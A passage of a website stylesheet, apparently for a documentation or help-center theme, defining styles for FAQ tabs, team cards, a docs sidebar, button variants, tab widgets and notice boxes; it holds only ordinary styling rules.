    color: var(--clr-common-heading);
    font-size: 16px;
    font-weight: 400;
    height: 55px;
    position: relative;
    padding-left: 20px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .home2-faq .nav-pills .nav-link {
        padding-left: 15px
    }
}

.home2-faq .nav-pills .nav-link:hover:before {
    opacity: 1;
    visibility: visible
}

.home2-faq .nav-pills .nav-link::before {
    position: absolute;
    content: "";
    height: 30px;
    width: 3px;
    left: 0;
    background: var(--clr-theme-1);
    opacity: 0;
    visibility: hidden
}

.duteam-social a {
    color: var(--clr-common-f-social);
    font-size: 15px;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    background: var(--clr-common-white);
    display: inline-block;
    border-radius: 100%;
    margin: 0 2px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duteam-social a:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.duteam-img {
    overflow: hidden;
    border-radius: 10px
}

.duteam-img img {
    border-radius: 10px;
    width: 100%;
    transform: scale(1);
    transition: .4s ease-in-out;
    overflow: hidden
}

.duteam-img::before {
    position: absolute;
    background: linear-gradient(rgba(26, 28, 32, 0.02) 60%, #352874 100%);
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    border-radius: 10px
}

.duteam-thumb-info {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 30px 30px;
    padding-bottom: 10px;
    z-index: 2;
    opacity: 0;
    visibility: hidden
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .duteam-thumb-info {
        padding: 20px 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .duteam-thumb-info {
        padding: 0px
    }
}

.duteam:hover .duteam-thumb-info {
    opacity: 1;
    visibility: visible;
    padding-bottom: 30px
}

.duteam:hover .duteam-img::before {
    opacity: 1;
    visibility: visible
}

.duteam-info-author {
    margin-bottom: 3px;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    font-size: 20px;
    color: var(--clr-common-heading);
    margin-bottom: 0px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duteam-info-author:hover {
    color: var(--clr-theme-1)
}

.duteam-info span {
    font-size: 14px;
    color: var(--clr-common-body)
}

.duteam:hover .duteam-img img {
    transform: scale(1.1)
}

.du_team-right {
    margin-bottom: 20px
}

.du_team-right-btn {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-theme-1)
}

.du_team-right-btn:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.duteam__sidebar-widget-single {
    padding: 20px 20px 10px 20px;
    background-color: #f6f7f8;
    border-radius: 10px
}

.team__sidebar--widget__info li {
    margin-bottom: 10px
}

.team__sidebar--widget__info-text h5 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 5px
}

.team__sidebar--widget__info-text h5 i {
    margin-right: 10px
}

.team__sidebar--widget__info-text span {
    padding-left: 26px
}

.team__sidebar--widget__info-text span a:hover {
    color: var(--clr-theme-1)
}

.team-details-wrapper {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .team-details-wrapper {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .team-details-wrapper {
        padding-left: 0
    }
}

.team-details-subtitle {
    font-size: 26px;
    text-transform: capitalize
}

.team-single-portfolio-img img {
    width: 100%
}

.team__qualification-single-title {
    font-size: 18px;
    text-transform: capitalize;
    color: var(--clr-theme-1)
}

.team__qualification-single span {
    margin-bottom: 3px;
    display: inline-block
}

.terms-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 10px
}

.terms-shape {
    position: absolute;
    top: -89%;
    z-index: -1;
    left: 5%
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .terms-shape {
        top: -23%;
        width: 50%
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms-shape {
        display: none
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms__section {
        padding: 0px 50px
    }
}

@media(max-width: 575px) {
    .terms__section {
        padding: 0px 15px
    }
}

.terms__section-img img {
    margin-top: 25px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms__section-img img {
        width: 100%
    }
}

.terms-content {
    padding: 90px 0px 72px 0px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .terms-content {
        padding: 50px 0px 60px 0px
    }
}

.cta-btn {
    text-align: right
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .cta-btn {
        text-align: inherit;
        margin-top: 30px
    }
}

.cta-title h2 {
    font-size: 30px;
    color: var(--clr-common-white);
    margin-bottom: 0px
}

@media(max-width: 450px) {
    .cta-title h2 {
        font-size: 24px
    }
}

.theme_btn_bg {
    border: 1px solid var(--clr-common-white)
}

.theme_btn_bg:hover {
    border: 1px solid var(--clr-common-white);
    color: var(--clr-theme-1);
    background-color: var(--clr-common-white)
}

.cta__shape1 {
    position: absolute;
    top: 0;
    left: 48.2%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .cta__shape1 {
        left: 38%
    }
}

.cta__shape2 {
    position: absolute;
    bottom: 0;
    left: 10.5%
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .documy-pb {
        padding-bottom: 45px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .sidebar-du-featured {
        margin-right: 0px
    }
}

.search-common {
    max-width: 630px
}

.search-common input {
    border-radius: 30px;
    padding: 0 50px 0 30px;
    box-shadow: 0px 5px 20px rgba(6, 21, 62, .1)
}

.du__docs {
    border-left: 1px solid var(--clr-common-fcopy-border)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .du__docs {
        padding-left: 60px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .du__docs {
        padding-left: 40px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du__docs {
        padding-left: 0px;
        border-left: none
    }
}

.du__docs-right-title h2 {
    font-size: 30px
}

@media(max-width: 450px) {
    .du__docs-right-title h2 {
        font-size: 24px
    }
}

.du__docs-tag {
    border-bottom: 1px solid var(--clr-common-fcopy-border)
}

.du__docs-tag span {
    font-size: 16px;
    color: var(--clr-common-body);
    margin-right: 5px;
    font-weight: 500
}

.du__docs-tag a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 13px;
    font-size: 14px;
    margin-left: 8px;
    background-color: #f3f2f6;
    color: var(--clr-common-body);
    border-radius: 5px;
    margin-bottom: 5px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.du__docs-tag a:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.du__docs-suppport-left p {
    font-size: 16px
}

.du__docs-suppport-left p i {
    margin-right: 10px
}

.du__docs-suppport-left p a {
    color: var(--clr-theme-1);
    margin-left: 10px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.du__docs-suppport-left p a:hover {
    color: var(--clr-common-hover)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du__docs-suppport-right {
        text-align: left !important
    }
}

.du__docs-suppport-right span {
    font-size: 16px;
    color: var(--clr-common-body)
}

.du__docs-suppport-right a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 22px;
    font-size: 14px;
    margin-left: 16px;
    background-color: var(--clr-common-green3);
    color: var(--clr-common-white);
    border-radius: 3px;
    margin-bottom: 5px
}

.du__docs-suppport-right a:last-child {
    background-color: var(--clr-common-red2)
}

.du__docs-bottom-box {
    padding: 30px 30px 22px 30px;
    border: 1px solid #f1f1f1;
    border-radius: 10px
}

.du__docs-bottom-box h3 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px
}

.du__docs-bottom-box-author-img img {
    width: 50px;
    height: 50px;
    border-radius: 50%
}

.du__docs-bottom-box-author-content h4 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.du__docs-bottom-box-author-content h4:hover {
    color: var(--clr-theme-1)
}

.du__docs-bottom-box-author-content span {
    font-size: 14px
}

.du__docs-bottom-box-author-content ul li {
    margin-bottom: 5px
}

.du__docs-bottom-box-author-content ul li:last-child {
    margin-bottom: 0px
}

.du__docs-bottom-box-author-content ul li i {
    margin-right: 10px;
    vertical-align: middle
}

.du__docs-bottom-box-author-content ul li a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    color: var(--clr-common-body);
    text-decoration: none
}

.du__docs-bottom-box-author-content ul li a:hover {
    color: var(--clr-theme-1)
}

.box-color {
    background: var(--clr-common-box-bg);
    border: 1px solid #ebeffe
}

.du__sidebar-left {
    margin-right: -15px
}

.du__sidebar-left-topics h4 {
    font-size: 24px;
    font-family: "Roboto", sans-serif
}

@media(max-width: 450px) {
    .du__sidebar-left-topics h4 {
        font-size: 22px
    }
}

.sidebar-nav ul {
    list-style: none
}

.sidebar-nav .metismenu {
    display: flex;
    flex-direction: column
}

.sidebar-nav .metismenu>li {
    display: flex;
    flex-direction: column;
    position: relative
}

.sidebar-nav .metismenu .mm-active>a {
    background: rgba(0, 0, 0, 0);
    border-radius: 3px;
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu .mm-active>a:hover {
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu .mm-active>a:focus {
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu li+li:first-child {
    margin-top: 5px
}

.sidebar-nav .metismenu a {
    position: relative;
    display: block;
    padding: 11px 0px;
    font-size: 16px;
    font-weight: 500;
    color: var(--clr-common-heading);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    text-decoration: none
}

.sidebar-nav .metismenu a:hover {
    color: var(--clr-theme-1) !important
}

.sidebar-nav .metismenu a img {
    margin-right: 15px
}

.sidebar-nav .metismenu ul li {
    margin-bottom: 2px;
    padding-left: 5px;
    padding-right: 10px
}

.sidebar-nav .metismenu ul li:first-child {
    padding-top: 15px
}

.sidebar-nav .metismenu ul li:last-child {
    padding-bottom: 5px
}

.sidebar-nav .metismenu ul a {
    padding: 0px;
    font-size: 15px;
    color: var(--clr-common-body);
    font-weight: 400;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    display: flex
}

.sidebar-nav .metismenu ul a:hover {
    color: var(--clr-theme-1)
}

.sidebar-nav .metismenu ul a:hover i {
    color: var(--clr-theme-1);
    vertical-align: middle
}

.sidebar-nav .metismenu ul a i {
    margin-right: 13px;
    vertical-align: middle;
    color: var(--clr-common-heading)
}

.sidebar-nav .metismenu ul ul a {
    padding: 10px 15px 10px 45px
}

.sidebar-nav .metismenu a:hover,
.sidebar-nav .metismenu a:focus,
.sidebar-nav .metismenu a:active,
.sidebar-nav .metismenu .mm-active>a {
    color: #0c63e4;
    text-decoration: none
}

.component-wigdets-items ul li {
    min-width: 300px;
    margin-right: 30px;
    margin-bottom: 30px;
    display: inline-block
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .component-wigdets-items ul li {
        margin-right: 0px;
        min-width: 290px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .component-wigdets-items ul li {
        margin-right: 5px
    }
}

.component-wigdets-items ul li a {
    height: 80px;
    display: inline-block;
    line-height: 80px;
    padding: 0px 30px;
    background: var(--clr-bg-grey2-bg);
    color: var(--clr-common-body);
    font-size: 16px;
    width: 100%;
    border-radius: 5px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.component-wigdets-items ul li a:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white);
    box-shadow: 0px 30px 50px rgba(6, 21, 62, .1)
}

.component-wigdets-items ul li a:hover i {
    color: var(--clr-common-white)
}

.component-wigdets-items ul li a i {
    margin-right: 10px;
    vertical-align: middle;
    color: var(--clr-theme-1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.list__widgets-title h3 {
    font-size: 20px;
    font-weight: 500;
    color: var(--clr-common-heading)
}

.list__widgets-items ul {
    margin-left: 45px
}

.list__widgets-items ul li {
    font-size: 16px;
    margin-bottom: 8px
}

.list__widgets .order-list li {
    list-style-type: decimal
}

.list__widgets .unorder-list li {
    list-style-type: disc
}

.list__widgets .roman-list li {
    list-style-type: upper-roman
}

.list__widgets .check-list li i {
    margin-left: -24px;
    margin-right: 9px;
    color: var(--clr-theme-1)
}

.message__widgets {
    padding: 30px 40px 20px;
    border: 1.5px solid #e8e8e8;
    border-radius: 10px;
    margin-bottom: 30px
}

@media(max-width: 450px) {
    .message__widgets {
        padding: 30px 19px 20px
    }
}

.message__widgets-title h4 {
    margin-bottom: 16px;
    font-size: 18px;
    font-weight: 500
}

.message__widgets-icons i {
    font-size: 25px;
    margin-right: 15px
}

.message__widgets-2 {
    border: 1.5px solid #25b55f
}

.message__widgets-2 i {
    color: #25b55f
}

.message__widgets-nborder {
    border: none !important
}

.message__widgets-3 {
    border: 1.5px solid #f8b61b
}

.message__widgets-3 i {
    color: #f8b61b
}

.message__widgets-4 {
    border: 1.5px solid #db1a1a
}

.message__widgets-4 i {
    color: #db1a1a
}

.message__widgets-5 {
    border: 1.5px solid #1a47db
}

.message__widgets-5 i {
    color: #1a47db
}

.message__widgets-alert-icon {
    position: absolute;
    right: 18px;
    top: 19px
}

.message__widgets-alert-icon i {
    font-size: 20px
}

.button__widets-title h4 {
    font-size: 20px;
    font-weight: 500
}

.button__widets-group {
    display: flex;
    flex-wrap: wrap;
    gap: 30px
}

.primary-btn {
    font-size: 16px;
    color: var(--clr-common-white);
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 160px;
    border-radius: 3px;
    display: inline-block;
    background: var(--clr-common-blue);
    font-weight: 500;
    border: none;
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(0, 0, 0, 0);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.primary-btn:hover {
    color: var(--clr-theme-1);
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-theme-1)
}

.primary-btn-radius {
    font-size: 16px;
    color: var(--clr-common-white);
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 160px;
    border-radius: 30px;
    display: inline-block;
    background: var(--clr-common-blue);
    font-weight: 500;
    border: none;
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(0, 0, 0, 0)
}

.primary-btn-radius:hover {
    color: var(--clr-theme-1);
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-theme-1)
}

.primary-btn-transparent {
    font-size: 16px;
    color: var(--clr-theme-1);
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 160px;
    border-radius: 30px;
    display: inline-block;
    background: rgba(0, 0, 0, 0);
    font-weight: 500;
    border: 1px solid var(--clr-theme-1);
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.primary-btn-transparent:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.primary-btn-text {
    font-size: 16px;
    color: var(--clr-common-heading);
    height: 55px;
    line-height: 55px;
    text-align: center;
    border-radius: 30px;
    display: inline-block;
    background: none;
    font-weight: 500;
    border: none;
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden
}

.primary-btn-text:hover {
    color: var(--clr-theme-1)
}

.primary-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-theme-1)
}

.secondary-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-secondary)
}

.secondary-btn-border-btm:hover {
    color: var(--clr-common-heading)
}

.success-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-success)
}

.success-btn-border-btm:hover {
    color: var(--clr-bg-success)
}

.warning-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-warning)
}

.warning-btn-border-btm:hover {
    color: var(--clr-bg-warning)
}

.danger-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-danger)
}

.danger-btn-border-btm:hover {
    color: var(--clr-bg-danger)
}

.information-btn-border-btm:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 75px;
    bottom: 15px;
    background-color: var(--clr-bg-information)
}

.information-btn-border-btm:hover {
    color: var(--clr-bg-information)
}

.secondary-btn {
    background-color: var(--clr-bg-secondary)
}

.secondary-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading)
}

.secondary-btn-radius {
    background-color: var(--clr-bg-secondary);
    border-radius: 30px
}

.secondary-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading)
}

.secondary-btn-transparent {
    border: 1px solid var(--clr-common-heading);
    color: var(--clr-common-heading)
}

.secondary-btn-transparent:hover {
    background-color: var(--clr-common-heading);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-common-heading)
}

.success-btn {
    background-color: var(--clr-bg-success)
}

.success-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-bg-success)
}

.success-btn-radius {
    background-color: var(--clr-bg-success);
    border-radius: 30px
}

.success-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-bg-success)
}

.success-btn-transparent {
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-bg-success)
}

.success-btn-transparent:hover {
    background-color: var(--clr-bg-success);
    border: 1px solid var(--clr-bg-success);
    color: var(--clr-common-white)
}

.warning-btn {
    background-color: var(--clr-bg-warning)
}

.warning-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-bg-warning)
}

.warning-btn-radius {
    background-color: var(--clr-bg-warning);
    border-radius: 30px
}

.warning-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-bg-warning)
}

.warning-btn-transparent {
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-bg-warning)
}

.warning-btn-transparent:hover {
    background-color: var(--clr-bg-warning);
    border: 1px solid var(--clr-bg-warning);
    color: var(--clr-common-white)
}

.danger-btn {
    background-color: var(--clr-bg-danger)
}

.danger-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-bg-danger);
    border: 1px solid var(--clr-bg-danger)
}

.danger-btn-radius {
    background-color: var(--clr-bg-danger);
    border-radius: 30px
}

.danger-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    color: var(--clr-bg-danger);
    border: 1px solid var(--clr-bg-danger)
}

.danger-btn-transparent {
    border: 1px solid var(--clr-bg-danger);
    color: var(--clr-bg-danger)
}

.danger-btn-transparent:hover {
    background-color: var(--clr-bg-danger);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-bg-danger)
}

.information-btn {
    background-color: var(--clr-bg-information)
}

.information-btn:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-bg-information)
}

.information-btn-radius {
    background-color: var(--clr-bg-information);
    border-radius: 30px
}

.information-btn-radius:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-bg-information)
}

.information-btn-transparent {
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-bg-information)
}

.information-btn-transparent:hover {
    background-color: var(--clr-bg-information);
    border: 1px solid var(--clr-bg-information);
    color: var(--clr-common-white)
}

.tabs__widgets-title h4 {
    font-size: 20px;
    font-weight: 500
}

.tabs__widets-default-menu-link {
    border-bottom: 1px solid var(--clr-common-fcopy-border);
    width: 511px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widets-default-menu-link {
        width: auto;
        border-bottom: none
    }
}

.tabs__widets-default-menu-link .nav-link {
    border-top: none;
    border-right: none;
    border-left: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0);
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    padding: 8px 23px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .tabs__widets-default-menu-link .nav-link {
        padding: 8px 15px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widets-default-menu-link .nav-link {
        padding: 8px 14px
    }
}

@media(max-width: 575px) {
    .default-tabs {
        flex-direction: column;
        align-items: start !important
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .default-tabs-img {
        margin-right: 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .default-tabs-img {
        margin-right: 0px;
        margin-bottom: 20px
    }
}

.tabs__widets-default-menu-link .nav-link.active {
    border-bottom: 1px solid var(--clr-theme-1);
    color: var(--clr-common-heading)
}

.tabs__widets-box-menu-link .nav-link {
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    padding: 7px 23px;
    background-color: #f4f4f9;
    border-left: 1px solid #e4e4f5;
    border-radius: 0px;
    z-index: 1;
    margin-bottom: 0px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .tabs__widets-box-menu-link .nav-link {
        padding: 7px 16px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .tabs__widets-box-menu-link .nav-link {
        padding: 7px 20px
    }
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link {
        padding: 7px 19px;
        margin-bottom: 5px
    }
}

.tabs__widets-box-menu-link .nav-link.active {
    border-color: var(--clr-theme-1) var(--clr-theme-1) var(--clr-common-white);
    position: relative;
    border-radius: 0px 0px 0px 0px
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link.active {
        border: 1px solid var(--clr-theme-1)
    }
}

.tabs__widets-box-menu-link .nav-link:first-child {
    border-radius: 5px 0px 0px 0px
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link:first-child {
        border-radius: 0px
    }
}

.tabs__widets-box-menu-link .nav-link:last-child {
    border-radius: 0px 5px 0px 0px
}

@media(max-width: 575px) {
    .tabs__widets-box-menu-link .nav-link:last-child {
        border-radius: 0px
    }
}

.tabs__widets-box-menu-link {
    border-bottom: none
}

.box-tabs-content {
    padding: 40px 30px 22px 30px;
    border: 1px solid var(--clr-theme-1);
    margin-top: -1px;
    z-index: -1;
    border-radius: 0px 5px 5px 5px
}

@media(max-width: 450px) {
    .box-tabs-content {
        padding: 30px 20px 12px;
        border-radius: 5px
    }
}

.tabs__widgets-standard-menu .nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: var(--clr-common-white);
    background-color: var(--clr-theme-1)
}

.tabs__widgets-standard-menu .nav-link {
    padding: 8px 24px;
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-right: 15px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widgets-standard-menu .nav-link {
        padding: 8px 15px;
        margin-right: 5px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widgets-standard-menu .nav-link {
        margin-bottom: 5px
    }
}

.tabs__widgets-processing-menu .nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: var(--clr-theme-1);
    background-color: rgba(0, 0, 0, 0)
}

.tabs__widgets-processing-menu .nav-link {
    padding: 0px 0px;
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-right: 40px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-right: 27px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-right: 6px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-right: 6px
    }
}

@media(max-width: 450px) {
    .tabs__widgets-processing-menu .nav-link {
        margin-bottom: 5px
    }
}

.tabs__widgets-processing-menu .nav-link span {
    width: 22px;
    height: 22px;
    border-radius: 11px;
    background: #f1f1f1;
    display: inline-block;
    line-height: 22px;
    font-size: 12px;
    font-weight: 500;
    margin-right: 5px
}

.tabs__widgets-processing-menu .nav-link.active span {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.processing-author {
    border-radius: 5px;
    background: #f9f9fb;
    padding: 40px 40px 40px
}

@media(max-width: 450px) {
    .processing-author {
        padding: 20px 20px 20px
    }
}

.processing-author ul li {
    font-size: 16px;
    font-style: italic;
    font-weight: 400;
    list-style: none;
    color: var(--clr-common-body)
}

.processing-author ul li span {
    color: var(--clr-theme-1)
}

.notice__highlight-items-first {
    padding: 40px 80px 25px 80px;
    border-left: 8px solid var(--clr-common-green1)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .notice__highlight-items-first {
        padding: 40px 50px 25px 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__highlight-items-first {
        padding: 20px 30px 5px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-first {
        padding: 20px 20px 5px 20px
    }
}

.notice__highlight-items-first p {
    font-size: 16px
}

.notice__highlight-items-first p span {
    background-color: var(--clr-common-green1);
    padding: 0px 7px;
    color: var(--clr-common-white);
    border-radius: 4px;
    height: 25px;
    line-height: 25px;
    display: inline-block;
    text-align: center
}

.notice__highlight-items-second {
    padding: 20px 80px 5px 80px;
    border-left: 8px solid #ff8a24
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .notice__highlight-items-second {
        padding: 40px 50px 25px 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__highlight-items-second {
        padding: 20px 30px 5px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-second {
        padding: 20px 20px 5px 20px
    }
}

.notice__highlight-items-second span {
    font-weight: 500
}

.notice__highlight-items-third {
    padding: 40px 80px 25px 80px;
    border-left: 8px solid #e11c1c
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .notice__highlight-items-third {
        padding: 40px 50px 25px 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__highlight-items-third {
        padding: 20px 30px 5px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-third {
        padding: 20px 20px 5px 20px
    }
}

.notice__highlight-items-third span {
    font-weight: 500
}

.notice__highlight-items-highlight {
    padding: 25px 40px 11px 45px;
    border: 1px solid #eee
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
